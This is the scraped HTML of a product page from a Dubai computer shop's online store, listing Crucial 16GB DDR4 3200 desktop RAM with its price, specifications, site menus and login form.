.woocommerce-breadcrumb{color:#878787;}.page-header{padding-top:40px;padding-bottom:41px;}.footer-bottom{background-color:#ffffff;}.footer-bottom, .footer .footer-bottom a:not(.scroll-top), .footer-bottom .payment-info h5, .footer-bottom .footer-menu li + li:before {color:#a8a8a8;}.footer-bottom .social-icons .social-icon:hover, .footer-bottom .social-icons .social-icon:focus{background-color:#ff6b1d;}.footer .footer-bottom a:hover, .footer .footer-bottom a:focus {color:#ff6b1d;}.footer-bottom .social-icons .social-icon {background-color:#cfcfcf;}.footer-bottom .social-icons i{color:#ffffff;}.footer-top{background-color:#fcfcfc;}.footer .footer-top .widget .widget-title {color:#555555;}.product-wrap figure .product-image + .product-image,.product-top figure, .woocommerce-product-gallery .slick-slide img, .woocommerce-product-gallery .flex-viewport,.products.products-list .product-top figure{border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9;border-left:1px solid #e9e9e9;border-right:1px solid #e9e9e9;}.page-header.woo-breadcrumb{background-color:#f4f4f4;}.page-header.woo-breadcrumb h1{color:#333;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .page-header.woo-breadcrumb h1{opacity: 0;}.ie.wf-loading .page-header.woo-breadcrumb h1{visibility: hidden;}.page-header.woo-breadcrumb{padding-top:18px;padding-bottom:18px;}.page-header.woo-single{padding-top:15px;padding-bottom:15px;}.page-header.woo-single .breadcrumb a{color:#777777;}.page-header.woo-single .breadcrumb a:hover, .page-header.woo-single .breadcrumb a:focus{color:#56cfe1;}.page-header.woo-single .breadcrumb > .current, .page-header.woo-single .breadcrumb .prefix, .page-header.woo-single .woocommerce-breadcrumb{color:#b0afaf;}body{font-family:Poppins;font-style:normal;color:#888888;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body{opacity: 0;}.ie.wf-loading body{visibility: hidden;}h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6{font-family:Poppins;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,.wf-loading  .h1,.wf-loading  h2,.wf-loading  .h2,.wf-loading  h3,.wf-loading  .h3,.wf-loading  h4,.wf-loading  .h4,.wf-loading  h5,.wf-loading  .h5,.wf-loading  h6,.wf-loading  .h6{opacity: 0;}.ie.wf-loading h1,.ie.wf-loading  .h1,.ie.wf-loading  h2,.ie.wf-loading  .h2,.ie.wf-loading  h3,.ie.wf-loading  .h3,.ie.wf-loading  h4,.ie.wf-loading  .h4,.ie.wf-loading  h5,.ie.wf-loading  .h5,.ie.wf-loading  h6,.ie.wf-loading  .h6{visibility: hidden;}h1,.h1{color:#222;font-size:28px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,.wf-loading .h1{opacity: 0;}.ie.wf-loading h1,.ie.wf-loading .h1{visibility: hidden;}h2,.h2{color:#222;font-size:25px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2,.wf-loading .h2{opacity: 0;}.ie.wf-loading h2,.ie.wf-loading .h2{visibility: hidden;}h3,.h3{color:#222;font-size:22px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3,.wf-loading .h3{opacity: 0;}.ie.wf-loading h3,.ie.wf-loading .h3{visibility: hidden;}h4,.h4{color:#222;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4,.wf-loading .h4{opacity: 0;}.ie.wf-loading h4,.ie.wf-loading .h4{visibility: hidden;}h5,.h5{color:#222;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5,.wf-loading .h5{opacity: 0;}.ie.wf-loading h5,.ie.wf-loading .h5{visibility: hidden;}h6,.h6{color:#222;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6,.wf-loading .h6{opacity: 0;}.ie.wf-loading h6,.ie.wf-loading .h6{visibility: hidden;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://luckystardubai.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-6249 wp-theme-xtocky theme-xtocky woocommerce woocommerce-page woocommerce-no-js yith-wcan-pro wpb-js-composer js-comp-ver-6.13.0 vc_responsive custom-compare group-blog wmpl-wrap wmpl-wrap-top-right  header-layout-4 open-top-menu offcanvas filter-active">
<div id="page" class="site">
        <div id="site-loading" style="background-color:;" class="various-8">
    <div class="loading-center">
        <div class="site-loading-center-absolute">            
                       
            
            
                            <div  class="spinner" id="spinner_four"></div>
                <div  class="spinner" id="spinner_three"></div>
                <div  class="spinner" id="spinner_two"></div>
                <div  class="spinner" id="spinner_one"></div>
                    </div>
    </div>
</div>

<div class="header-wrapper">
	<header id="header" class="site-header">
                             <div class="header-top">
                    <div class="container-fluid">
                        <div class="header-top-text"> 
                              
                             <ul>
  <li class="hidden-xs">
    <i class="fa fa-envelope-o"></i>
    <a href="mailto:shankari@luckystardubai.com">shankari@luckystardubai.com</a>
  </li>
  <li>
    TRN No: 100292745500003
  </li>
</ul>
                        </div>
                        <div class="top-dropdowns">
                                <ul class="header-dropdown top-social">
        <li><a target='_blank' href='https://www.facebook.com/'><i class='social-icon fa fa-facebook'></i></a></li><li><a target='_blank' href='https://www.twitter.com/'><i class='social-icon fa fa-twitter'></i></a></li><li><a target='_blank' href='https://www.instagram.com/'><i class='social-icon fa fa-instagram'></i></a></li>    </ul><!-- .social-icon --> 
                                <ul id="menu-top-menu" class="header-dropdown account-dropdown"><li id="menu-item-5575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5575"><a href="https://luckystardubai.com/home2/">Account</a>
<ul class="sub-menu">
	<li id="menu-item-5602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://luckystardubai.com/my-account-2/">My Account</a></li>
	<li id="menu-item-5603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5603"><a href="https://luckystardubai.com/wishlist-2/">wishlist</a></li>
	<li id="menu-item-5601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5601"><a href="https://luckystardubai.com/checkout-2/">Checkout</a></li>
</ul>
</li>
</ul>                             
                        </div>                       
                    </div>
                </div>
             		<div class="header-main">
                    <div class="container-fluid">
                                 <div class="navbar-toggle">
            <button type="button" class="toggle-menu-mobile-button tools_button">                                                          
                <span class="sr-only">Mobile navigation</span>
                <span class="icon-line3"></span>                               
            </button>
                                     <div class="header-search-container search-dropdown-fix"><a href="javascript:void(0);" class="search-dropdown-btn"><i class="fa fa-search" aria-hidden="true"></i></a>
            <form action="https://luckystardubai.com/"  class="header-search-form piko-ajax-search-form product-results-on" method="get">    
       <input type="text" value="" placeholder="Type here..." autocomplete="off" class="form-control" name="s" id="s" required/>
       <input type="hidden" name="post_type" value="product" />
               <div class="dropdown search-dropdown">
            <div  data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="search">
                <select  name='product_cat' id='product_cat' class='postform'>
	<option value='0' selected='selected'>All categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-0" value="camera">Camera</option>
	<option class="level-0" value="headphone">Headphone</option>
	<option class="level-0" value="mobile">Mobile</option>
	<option class="level-1" value="lenovo-monitor">&nbsp;&nbsp;&nbsp;Lenovo- Monitor</option>
	<option class="level-0" value="monitor">Monitor</option>
	<option class="level-0" value="speaker">speaker</option>
	<option class="level-0" value="acer-laptops">Acer Laptops</option>
	<option class="level-0" value="acer-desktops">Acer Desktops</option>
	<option class="level-0" value="hp-laptops">HP-Laptops</option>
	<option class="level-0" value="hp-desktop">HP-Desktop</option>
	<option class="level-0" value="hp-monitor">HP-Monitor</option>
	<option class="level-0" value="asus-laptop">Asus-Laptop</option>
	<option class="level-0" value="asus-monitor">Asus-Monitor</option>
	<option class="level-0" value="huawei-laptops">HUAWEI LAPTOPS</option>
	<option class="level-0" value="dell-laptop">Dell Laptop</option>
	<option class="level-0" value="dell-desktop">Dell Desktop</option>
	<option class="level-0" value="dell-monitor">Dell Monitor</option>
	<option class="level-0" value="ram">RAM</option>
	<option class="level-0" value="webcam">Webcam</option>
	<option class="level-0" value="mouse">Mouse</option>
	<option class="level-0" value="printers">Printers</option>
	<option class="level-0" value="docking-stations">Docking stations</option>
	<option class="level-0" value="adapters">Adapters</option>
	<option class="level-0" value="lenovo-laptops">Lenovo Laptops</option>
	<option class="level-0" value="lenovo-desktops">Lenovo Desktops</option>
	<option class="level-0" value="external-hard-drives">External Hard Drives</option>
	<option class="level-0" value="usb-flash-drives">USB Flash Drives</option>
	<option class="level-0" value="msi-laptop">MSI-laptop</option>
	<option class="level-0" value="lenovo-workstations">Lenovo Workstations</option>
	<option class="level-0" value="server">SERVER</option>
	<option class="level-0" value="aoc-monitor">AOC Monitor</option>
	<option class="level-0" value="routers">ROUTERS</option>
	<option class="level-0" value="wifi-adapters">WIFI ADAPTERS</option>
	<option class="level-0" value="lenovo">Lenovo</option>
	<option class="level-0" value="asus">Asus</option>
	<option class="level-0" value="laptops">Laptops</option>
	<option class="level-0" value="monitors">Monitors</option>
	<option class="level-0" value="motherboard">Motherboard</option>
	<option class="level-0" value="desktops">Desktops</option>
	<option class="level-0" value="samsung">Samsung</option>
	<option class="level-0" value="hp">HP</option>
	<option class="level-0" value="logitech">Logitech</option>
	<option class="level-0" value="bags">Bags</option>
	<option class="level-0" value="tp-link">TP Link</option>
	<option class="level-0" value="keyboards-sets">Keyboards Sets</option>
	<option class="level-0" value="acer">Acer</option>
	<option class="level-0" value="huawei">Huawei</option>
	<option class="level-0" value="dell">Dell</option>
	<option class="level-0" value="apple">Apple</option>
</select>
            
            </div>    
        </div><!-- End .dropdown -->
        <button type="submit" class="btn loading"><i class="fa fa-circle-o-notch fa-spin fa-fw"></i></button>    
        <button type="submit" class="btn"><i class="fa fa-search" aria-hidden="true"></i></button>   
                <div class="piko-ajax-results-wrapper"><div class="piko-ajax-results"></div></div>
    </form>
        </div>
                     </div> 
     
			<div class="logo">
                                                <a href="https://luckystardubai.com/" style="max-width:135px">
                <img src="https://luckystardubai.com/wp-content/uploads/2023/09/logo-Dubai-01.png" alt="LUCKY STAR COMPUTERS" title="" class="site-logo-image"/>
                <img src="https://luckystardubai.com/wp-content/uploads/2023/09/logo-Dubai-01.png" alt="LUCKY STAR COMPUTERS" title="" class="site-logo-image"/>
            </a>
                                </div>
                        <div class="header">                                                          
                                        <div class="dropdowns-container">                        
            
                        <div class="header-boxes-container"><ul>
                               
                                </li>
                                <li>
                                   <i class="fa fa-phone"></i>
                                   <span>+971 50 651 5971</span>
                                   <p>Call and Whatsapp</p>
                                </li>
                            </ul></div>         <div class="header-search-container search-dropdown-fix"><a href="javascript:void(0);" class="search-dropdown-btn"><i class="fa fa-search" aria-hidden="true"></i></a>
            <form action="https://luckystardubai.com/"  class="header-search-form piko-ajax-search-form product-results-on" method="get">    
       <input type="text" value="" placeholder="Type here..." autocomplete="off" class="form-control" name="s" id="s" required/>
       <input type="hidden" name="post_type" value="product" />
               <div class="dropdown search-dropdown">
            <div  data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="search">
                <select  name='product_cat' id='product_cat' class='postform'>
	<option value='0' selected='selected'>All categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-0" value="camera">Camera</option>
	<option class="level-0" value="headphone">Headphone</option>
	<option class="level-0" value="mobile">Mobile</option>
	<option class="level-1" value="lenovo-monitor">&nbsp;&nbsp;&nbsp;Lenovo- Monitor</option>
	<option class="level-0" value="monitor">Monitor</option>
	<option class="level-0" value="speaker">speaker</option>
	<option class="level-0" value="acer-laptops">Acer Laptops</option>
	<option class="level-0" value="acer-desktops">Acer Desktops</option>
	<option class="level-0" value="hp-laptops">HP-Laptops</option>
	<option class="level-0" value="hp-desktop">HP-Desktop</option>
	<option class="level-0" value="hp-monitor">HP-Monitor</option>
	<option class="level-0" value="asus-laptop">Asus-Laptop</option>
	<option class="level-0" value="asus-monitor">Asus-Monitor</option>
	<option class="level-0" value="huawei-laptops">HUAWEI LAPTOPS</option>
	<option class="level-0" value="dell-laptop">Dell Laptop</option>
	<option class="level-0" value="dell-desktop">Dell Desktop</option>
	<option class="level-0" value="dell-monitor">Dell Monitor</option>
	<option class="level-0" value="ram">RAM</option>
	<option class="level-0" value="webcam">Webcam</option>
	<option class="level-0" value="mouse">Mouse</option>
	<option class="level-0" value="printers">Printers</option>
	<option class="level-0" value="docking-stations">Docking stations</option>
	<option class="level-0" value="adapters">Adapters</option>
	<option class="level-0" value="lenovo-laptops">Lenovo Laptops</option>
	<option class="level-0" value="lenovo-desktops">Lenovo Desktops</option>
	<option class="level-0" value="external-hard-drives">External Hard Drives</option>
	<option class="level-0" value="usb-flash-drives">USB Flash Drives</option>
	<option class="level-0" value="msi-laptop">MSI-laptop</option>
	<option class="level-0" value="lenovo-workstations">Lenovo Workstations</option>
	<option class="level-0" value="server">SERVER</option>
	<option class="level-0" value="aoc-monitor">AOC Monitor</option>
	<option class="level-0" value="routers">ROUTERS</option>
	<option class="level-0" value="wifi-adapters">WIFI ADAPTERS</option>
	<option class="level-0" value="lenovo">Lenovo</option>
	<option class="level-0" value="asus">Asus</option>
	<option class="level-0" value="laptops">Laptops</option>
	<option class="level-0" value="monitors">Monitors</option>
	<option class="level-0" value="motherboard">Motherboard</option>
	<option class="level-0" value="desktops">Desktops</option>
	<option class="level-0" value="samsung">Samsung</option>
	<option class="level-0" value="hp">HP</option>
	<option class="level-0" value="logitech">Logitech</option>
	<option class="level-0" value="bags">Bags</option>
	<option class="level-0" value="tp-link">TP Link</option>
	<option class="level-0" value="keyboards-sets">Keyboards Sets</option>
	<option class="level-0" value="acer">Acer</option>
	<option class="level-0" value="huawei">Huawei</option>
	<option class="level-0" value="dell">Dell</option>
	<option class="level-0" value="apple">Apple</option>
</select>
            
            </div>    
        </div><!-- End .dropdown -->
        <button type="submit" class="btn loading"><i class="fa fa-circle-o-notch fa-spin fa-fw"></i></button>    
        <button type="submit" class="btn"><i class="fa fa-search" aria-hidden="true"></i></button>   
                <div class="piko-ajax-results-wrapper"><div class="piko-ajax-results"></div></div>
    </form>
        </div>
                        <div class="dropdowns-wrapper">  
                                                                                   
                                      <div class="dropdown header-dropdown login-dropdown">
                <a href="javascript:void(0)" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                                 <span><i class="icon-header icon-lock" aria-hidden="true"></i></span>
                                    </a>
            <div class="dropdown-menu">
                
<div id="piko-show-account" class="piko-show-account fullheight not-logged-in">
            
        <div class="piko-my-account">
            <div class="inner-my-acount">                
            <div id="piko-login-form-6974e4876bee5" class="piko-login-form piko-my-account-form show slide">
                <span class="title">Login Form</span>
                
    		<form name="loginform" id="loginform" class="login-form" action="https://luckystardubai.com/wp-login.php" method="post">
    			
    			<div class="login-username form-group label-overlay">
                            <input type="text" name="log" id="user_login" class="input form-control" value="" required />
                            <label class="lb-user-login input-desc"><i class="input-icon icon-user" aria-hidden="true"></i>Username or email address <span class="input-required">*</span></label>
                        </div>
    			<div class="login-password form-group label-overlay">    				
    				<input type="password" name="pwd" id="user_pass" class="input form-control" value="" />
                                <label class="lb-user-pw input-desc"><i class="input-icon icon-lock2" aria-hidden="true"></i>Password <span class="input-required">*</span></label>
    			</div><!-- /.login-password -->
                <div class="login-submit form-group">
                    <button type="submit">LogIn Account</button>
    				<input type="hidden" name="redirect_to" value="https://luckystardubai.com/product/crucial-16gb-ddr4-3200-ram-for-desktop" />
    			</div><!-- /.login-submit -->
    			
                <div class="bottom-login">
    			<div class="checkbox-remember"><label class="lb-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></div>
                <a class="lost-pass-link" href="https://luckystardubai.com/my-account/lost-password/" title="Forgot Your Password">Forgot Your Password</a>
                <input type="hidden" id="login-ajax-nonce" name="login-ajax-nonce" value="c40162f49f" /><input type="hidden" name="_wp_http_referer" value="/product/crucial-16gb-ddr4-3200-ram-for-desktop/" />
                </div><!-- /.bottom-login -->
    			
    		</form>                <span class="hr"></span>
                    <span class="no-account">Don&#039;t have account?</span>
                    <a href="#piko-register-form-6974e4876bee9" class="piko-togoleform button">Register Now</a>
             </div><!-- /.piko-login-form -->
                                <div id="piko-register-form-6974e4876bee9" class="piko-register-form piko-my-account-form">
                    <span class="title">Register Form</span>
                    
                    <form name="registerform" class="register-form" method="POST" >
                        <div class="form-group label-overlay">
                            <input type="text" class="form-control" id="username" name="username" />                            
                            <label class="input-desc"><i class="input-icon input-icon icon-user" aria-hidden="true"></i>Enter your username  <span class="input-required">*</span></label>
                        </div>
                        <div class="form-group label-overlay">
                            <input type="text" class="form-control" id="email-register" name="email" />                           
                            <label class="input-desc"><i class="input-icon icon-envalop2" aria-hidden="true"></i>Enter your email  <span class="input-required">*</span></label>
                        </div>
                        <div class="form-group label-overlay">
                             <input type="password" class="form-control" id="password" name="password" />
                            <label class="input-desc"><i class="input-icon icon-lock2" aria-hidden="true"></i>Enter your password <span class="input-required">*</span></label>
                        </div>
                        <div class="form-group label-overlay">
                             <input type="password" class="form-control" id="confirm-password" name="confirm-password" />
                            <label class="input-desc"><i class="input-icon icon-lock2" aria-hidden="true"></i>Enter Confirm Password <span class="input-required">*</span></label>
                        </div>
                        <div class="remember">
                            <label><input type="checkbox" name="agree" /> I Agree To The                                                                     Terms Of Use?                                                             </label>
                        </div>
                        
                        <input type="hidden" id="register-ajax-nonce" name="register-ajax-nonce" value="9d7bf8631a" /><input type="hidden" name="_wp_http_referer" value="/product/crucial-16gb-ddr4-3200-ram-for-desktop/" />                        <button type="submit">Register Account</button>
                        <span class="hr"></span>
                        <a href="#piko-login-form-6974e4876bee5" class="piko-togoleform button">Login Account</a>
                    </form><!-- /.register-form -->
                </div><!-- /piko-register-form -->
            </div><!-- /.inner-my-acount -->
        </div><!-- /.piko-my-account -->
        
    </div>
            </div><!-- End .dropdown-menu -->
        </div>     
           
                                                    
                                        <div class="dropdown header-dropdown cart-dropdown">
                <a href="javascript:void(0);" >                                        
                        <i class="icon-cart" aria-hidden="true"></i>
                        <span class="badge-number"></span>
                </a>
                            </div>
                                     
                                                    </div><!-- End .dropdowns-wrapper -->
                    </div><!-- End .dropdowns-container -->
                                                                                                                 
                        </div>
                    </div>
                    <div class="sticky-menu-header menu4 hidden-sm hidden-xs">
                        <div class="container-fluid">
                            <nav class="main-menu-wrap">
                                <div class="row">
                                        <div class="columns">
                                                <div id="main-menu">                                                
                                                                                                        <ul id="menu-primary-menu" class="main-menu mega-menu  effect-fadein subeffect-fadein-left show-arrow"><li id="nav-menu-item-5860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow "><a href="https://luckystardubai.com/" class="">Lucky Star Computer</a></li>
<li id="nav-menu-item-5883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub narrow "><h5>Brand</h5>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-12367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/lenovo/" class="">Lenovo</a></li>
	<li id="nav-menu-item-12380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/hp/" class="">HP</a></li>
	<li id="nav-menu-item-12370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/asus/" class="">Asus</a></li>
	<li id="nav-menu-item-12397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/acer/" class="">Acer</a></li>
	<li id="nav-menu-item-12437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/apple/" class="">Apple</a></li>
	<li id="nav-menu-item-12402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/dell/" class="">Dell</a></li>
	<li id="nav-menu-item-12336" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://luckystardubai.com/lg/" class="">LG</a></li>
	<li id="nav-menu-item-12377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/samsung/" class="">Samsung</a></li>
	<li id="nav-menu-item-12401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/huawei/" class="">Huawei</a></li>
	<li id="nav-menu-item-12378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/logitech/" class="">Logitech</a></li>
	<li id="nav-menu-item-12332" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://luckystardubai.com/promate/" class="">Promate</a></li>
	<li id="nav-menu-item-12389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/tp-link/" class="">TP Link</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-12358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub narrow "><a href="https://luckystardubai.com/all-categories/" class="">All Categories</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-12371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/laptops/" class="">Laptops</a></li>
	<li id="nav-menu-item-12372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/monitors/" class="">Monitors</a></li>
	<li id="nav-menu-item-12374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/desktops/" class="">Desktops</a></li>
	<li id="nav-menu-item-12383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/printers/" class="">Printers</a></li>
	<li id="nav-menu-item-12375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/mouse/" class="">Mouse</a></li>
	<li id="nav-menu-item-12393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/keyboards-sets/" class="">Keyboards Sets</a></li>
	<li id="nav-menu-item-12373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/motherboard/" class="">Motherboard</a></li>
	<li id="nav-menu-item-12381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/server/" class="">SERVER</a></li>
	<li id="nav-menu-item-12386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/usb-flash-drives/" class="">USB Flash Drives</a></li>
	<li id="nav-menu-item-12388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/routers/" class="">ROUTERS</a></li>
	<li id="nav-menu-item-12391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/headphone/" class="">Headphone</a></li>
	<li id="nav-menu-item-12384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/accessories/" class="">Accessories</a></li>
	<li id="nav-menu-item-12379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/bags/" class="">Bags</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-5836" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://luckystardubai.com/about-us/" class="">About Us</a></li>
<li id="nav-menu-item-5794" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://luckystardubai.com/contact-us/" class="">Contact Us</a></li>
</ul>                                                </div>
                                        </div>
                                </div>
                            </nav>			
                        </div>
                    </div>
		</div>
	</header>
</div><section class="page-header no-bg-img woo-single  text-left " >
                <div class="container-fluid">  <div class="breadcrumb"><nav class="woocommerce-breadcrumb" itemprop="breadcrumb"><a href="https://luckystardubai.com">Home</a><i class="icon-arrow-long-right" aria-hidden="true"></i>   &nbsp;<a href="https://luckystardubai.com/product-category/ram/">RAM</a><i class="icon-arrow-long-right" aria-hidden="true"></i>   &nbsp;Crucial 16GB DDR4 3200 Ram For Desktop</nav></div></div></section>        <div id="piko-content"> 	<div class="site-inner container">
            <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <div id="content" class="site-content">
                <div class="row">        
<div id="primary" class="content-area  col-xs-12">
	<main id="main" class="site-main" role="main">
	
		
			
<div class="woocommerce-notices-wrapper"></div>
<div id="product-6249" class="left product-single product type-product post-6249 status-publish first instock product_cat-ram has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
    <div class="row ">
        
        <div class="col-sm-7 pr">
            
	
	<span class="product-label discount">-17%</span>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images pr piko-product-imges piko-lightbox-img popup-gallery" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper piko-thumb piko-carousel" data-slick='{"slidesToShow": 1, "slidesToScroll": 1,"arrows": false, "asNavFor": ".piko-nav", "fade":true}'>
		<div class="woocommerce-product-gallery__image piko-image-zoom oh"><a href="https://luckystardubai.com/wp-content/uploads/2023/09/crucial-11-copy-1.jpg" data-thumb="https://luckystardubai.com/wp-content/uploads/2023/09/crucial-11-copy-1.jpg"><img width="600" height="600" src="https://luckystardubai.com/wp-content/uploads/2023/09/crucial-11-copy-1.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="crucial----11 copy" data-caption="" data-src="https://luckystardubai.com/wp-content/uploads/2023/09/crucial-11-copy-1.jpg" data-large_image="https://luckystardubai.com/wp-content/uploads/2023/09/crucial-11-copy-1.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://luckystardubai.com/wp-content/uploads/2023/09/crucial-11-copy-1.jpg 600w, https://luckystardubai.com/wp-content/uploads/2023/09/crucial-11-copy-1-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2023/09/crucial-11-copy-1-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2023/09/crucial-11-copy-1-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>


	
</div> 
                
        </div> <!--piko-woo-left-col-->     
        
        <div class="col-sm-5">        
	<div class="summary entry-summary product-details">

		<h1 class="product_title entry-title">Crucial 16GB DDR4 3200 Ram For Desktop</h1><div class="shear-brand"><div class="item"><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>150.00</bdi></span></del> <span class="screen-reader-text">Original price was: AED150.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>125.00</bdi></span></ins><span class="screen-reader-text">Current price is: AED125.00.</span></p>
</div>            <div class="brand-img">
                                    <a href="https://luckystardubai.com/brand/crucial/" title="Crucial All Product">                        
                                            </a>                    
                                </div>
            </div><div itemprop="description" class="woocommerce-product-details__short-description">
	<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Brand &#8212;&#8212;&#8212;&#8212;&#8212;&#8212;Crucial<br />
Computer memory size &#8212;&#8211;12<br />
Ram memory technology&#8212;&#8211;DDR4 SDRAM<br />
Memory speed&#8212;&#8212;&#8212;&#8212;&#8211;3200 MHz<br />
Compatible devices&#8212;&#8212;&#8212;Desktop</p>
</div><div class="btn-details-action"><p class="stock in-stock">10 in stock</p>

	
	<form class="cart" action="https://luckystardubai.com/product/crucial-16gb-ddr4-3200-ram-for-desktop/" method="post" enctype='multipart/form-data'>
                        
                        	<div class="quantity">
				<label class="screen-reader-text" for="quantity_6974e48775658">Crucial 16GB DDR4 3200 Ram For Desktop quantity</label>
		<input
			type="number"
			id="quantity_6974e48775658"
			class="input-text qty text"
			step="1"
			min="1"
			max="10"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
                <div class="qty-wrap">
                        <a class="plus" href="javascript:void(0);"><i class="fa fa-plus"></i></a>
                        <a class="minus" href="javascript:void(0);"><i class="fa fa-minus"></i></a>
                </div>
				
        </div>
	
